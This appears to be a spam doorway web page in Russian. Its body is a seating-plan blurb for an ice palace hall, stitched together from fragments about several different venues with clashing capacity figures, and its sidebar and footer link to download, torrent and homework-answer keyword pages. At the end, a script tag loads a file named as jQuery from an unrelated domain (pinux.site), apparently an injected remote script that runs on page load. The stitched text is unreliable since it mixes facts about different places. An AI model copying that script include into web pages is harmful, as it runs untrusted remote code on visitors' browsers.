

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-zal-ledovogo-dvorca-shema-mest.html
body_size: 2713
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зал ледового дворца схема мест - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зал ледового дворца схема мест</h2>
                            </header>
                            <p>При необходимости зал Дворца может быть трансформирован как в сторону увеличения вместимости, так и в сторону уменьшения. Схема Зала Ледового Дворца Большой Сочи. Вы можете посмотреть расположение мест и стоимость билетов непосредственно на схеме зала. Схема зала Ледового дворца Обратите внимание, что вы всегда можете позвонить нашим операторам по телефону и проконсультироваться по вопросу выбора места в зале театра. В афише Ледового дворца представлены концерты российских и мировых звезд, различные шоу и спортивные мероприятия. Здесь проводит свои домашние матчи хоккейный клуб СКА. Общая вместимость трех арен Ледового дворца ВТБ составляет 16 500 мест. При этом две из них за 12 часов могут трансформироваться в площадки для концертов, шоу, соревнований по различным видам спорта, увеличивая количество мест. Характеристика и схема зала. Площадь концертного зала составляет 1939,6 кв.м. Количество посадочных мест в зрительном зале. Основная сцена, схема (для увеличения схемы, нажмите на неё) Популярные площадки. 
Большая арена Ледового Дворца. 2 этаж. 3 этаж. Здесь расположен гардероб на 3000 мест, солярий, общественные туалеты. Для населения организовано предоставление коньков (база составляет 220 пар) на массовое катание. Схема зала «Ледовый» представляет собой совокупность малого, среднего и большого (11 762 зрительских мест) залов, а также VIP-ложу и каток. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-dvazhdy-mertvye-skachat-knigu.html">Дважды мертвые скачать книгу</a></li>
                                <li><a href="bpreb-proshivka-samsung-ml-1640.html">Прошивка samsung ml 1640</a></li>
                                <li><a href="bpreb-skachat-igru-maynkraft-2.html">Скачать игру майнкрафт 2</a></li>
                                <li><a href="bpreb-tishe-pesnya-skachat.html">Тише песня скачать</a></li>
                                <li><a href="bpreb-skachat-soccer-na-kompyuter.html">Скачать soccer на компьютер</a></li>
                                <li><a href="bpreb-skachat-torrent-moby-innocents-2013.html">Скачать торрент moby innocents 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-slushat-novinki-muzyki-besplatno.html">Скачать слушать новинки музыки бесплатно</a></li>
                                            <li><a href="bpreb-pochemu-taym-shift-ne-zapuskaetsya.html">Почему тайм шифт не запускается</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-reshebnik-po-geografii-7-9-klass.html">Решебник по географии 7 9 класс</a></li>
                                            <li><a href="bpreb-gdz-po-po-matematike-6-klass-zubareva.html">Гдз по по математике 6 класс зубарева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-pesni-tokiyskiy-drift.html">Скачать песни токийский дрифт</a></li>
                                            <li><a href="bpreb-charli-chaplin-kino-skachat.html">Чарли чаплин кино скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-herson-lazurnoe.html">Расписание херсон лазурное</a></li>
                                            <li><a href="bpreb-skachat-diablo-2-eastern-sun.html">Скачать диабло 2 eastern sun</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
